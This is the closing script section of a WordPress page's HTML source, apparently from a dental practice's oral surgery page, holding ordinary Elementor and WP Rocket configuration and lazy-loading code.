var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cobblecreekdental.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cobblecreekdental.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cobblecreekdental.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"74d6a08a45"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":2273,"title":"Oral%20Surgery%20-%20Cobble%20Creek%20Dental","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js" data-rocket-defer defer></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://cobblecreekdental.com/wp-admin/admin-ajax.php","nonce":"4b577ccf62","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://cobblecreekdental.com/dental-services/oral-surgery/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/uploads/essential-addons-elementor/eael-1709.js?ver=1753373631" id="eael-1709-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=1753373585" id="elementskit-framework-js-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://cobblecreekdental.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=1753373585" id="ekit-widget-scripts-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script type="rocketlazyloadscript" id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cobblecreekdental.com\/wp-admin\/admin-ajax.php","nonce":"406c269f81","urls":{"assets":"https:\/\/cobblecreekdental.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cobblecreekdental.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cobblecreekdental.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://cobblecreekdental.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js" data-rocket-defer defer></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://cobblecreekdental.com/wp-admin/admin-ajax.php","nonce":"eec9fcc37c"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://cobblecreekdental.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=1753373585" id="elementskit-elementor-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cobblecreekdental.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>(()=>{class RocketElementorPreload{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}t(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this.i(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach((t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this.o(t)}catch(t){}}))}o(t){const e=JSON.parse(t.dataset.settings),i=e.m||e.animation_delay||0,n=e[this.animationSettingKeys.find((t=>e[t]))];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let o=setTimeout((()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this.l(t,e)}),i);window.addEventListener("rocket-startLoading",(function(){clearTimeout(o)}))}i(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach((t=>{e.forEach((e=>{i.push(t+e)}))})),i}l(t,e){this.i().forEach((t=>delete e[t])),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorPreload;requestAnimationFrame(t.t.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorPreload.run)})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->